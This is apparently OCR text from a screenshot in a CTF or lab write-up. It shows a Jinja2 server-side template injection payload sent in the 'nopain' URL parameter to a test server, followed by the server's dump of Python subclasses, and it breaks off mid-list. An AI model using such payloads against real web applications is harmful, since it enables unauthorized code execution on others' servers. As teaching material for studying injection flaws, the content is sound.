 Not secure 167.99.77.149:31703/?nopain=<code>{{"foo".__class__.__base__.__subclasses__()}}</code>
[<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class
'builtin_function_or_method'>, <class 'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>, <class 'code'>,
<class 'complex'>, <class '_contextvars.Token'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Context'>, <class 'coroutine'>, <class 'dict_items'>, <class
'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>, <class 'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class 'enumerate'>, <class 'filter'>, <class
'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>,
<class 'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class 'int'>, <class 'map'>, <class 'member_descriptor'>, <class 'memoryview'>, <class
'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>, <class 'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class
'range_iterator'>, <class 'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class 'set_iterator'>, <class 'set'>, <class 'slice'>, <class
'staticmethod'>, <class 'stderrprinter'>, <class 'super'>, <class 'traceback'>, <class 'tuple_iterator'>, <class 'tuple'>, <class 'str_iterator'>, <class 'str'>, <class
'wrapper_descriptor'>, <class 'zip'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>, <class 'async_generator_asend'>, <class 'async_generator_athrow'>, <class
'async_generator_wrapped_value'>, <class 'Token.MISSING'>, <class 'coroutine_wrapper'>, <class 'generic_alias_iterator'>, <class 'items'>, <class 'keys'>, <class
'values'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'hamt'>, <class 'InterpreterID'>, <class 'managedbuffer'>, <class
'memory_iterator'>, <class 'method-wrapper'>, <class 'types.SimpleNamespace'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'str_ascii_iterator'>, <class
'types.UnionType'>, <class 'weakref.CallableProxyType'>, <class 'weakref.ProxyType'>, <class 'weakref.ReferenceType'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>,
<class 'formatteriterator'>, <class 'BaseException'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>,
<class '_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_io._IOBase'>, <class '_io.IncrementalNewlineDecoder'>, <class '_io._BytesIOBuffer'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external.NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'collections.abc.Iterable'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class